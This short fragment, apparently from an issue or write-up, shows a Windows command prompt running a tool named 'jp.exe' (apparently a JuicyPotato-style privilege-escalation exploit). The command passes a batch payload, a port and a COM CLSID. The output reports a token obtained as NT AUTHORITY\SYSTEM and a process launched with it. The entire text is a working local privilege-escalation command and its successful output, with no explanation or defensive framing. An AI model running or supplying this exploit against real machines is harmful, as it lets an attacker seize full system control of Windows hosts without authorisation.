 C:\Users\bruce>jp.exe -p "C:\Users\bruce\priv.bat" -l 9186 -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
jp.exe -p "C:\Users\bruce\priv.bat" -l 9186 -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 9186
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK